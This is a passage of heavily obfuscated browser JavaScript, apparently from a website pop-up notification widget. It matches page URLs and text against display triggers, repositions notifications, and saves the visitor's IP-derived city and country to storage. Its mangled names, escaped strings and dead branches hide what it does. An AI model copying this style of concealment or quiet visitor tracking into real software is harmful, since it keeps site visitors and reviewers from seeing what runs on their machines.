_0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u